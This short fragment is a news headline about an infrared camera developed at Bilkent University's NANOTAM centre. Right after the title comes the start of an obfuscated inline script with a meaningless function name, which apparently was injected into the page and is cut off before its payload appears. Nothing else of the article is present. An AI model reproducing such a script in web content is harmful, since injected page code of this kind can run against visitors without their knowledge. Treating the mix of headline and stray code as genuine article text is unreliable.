Infrared Camera Developed at Bilkent NANOTAM Has Potential <script>$zXz=function(n){if (typeof ($zXz.list[n]) == 